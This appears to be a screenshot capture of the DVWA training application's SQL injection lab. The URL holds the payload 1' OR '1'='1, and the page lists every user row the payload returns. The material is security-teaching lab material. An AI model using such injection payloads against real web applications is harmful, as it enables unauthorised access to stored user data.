 localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/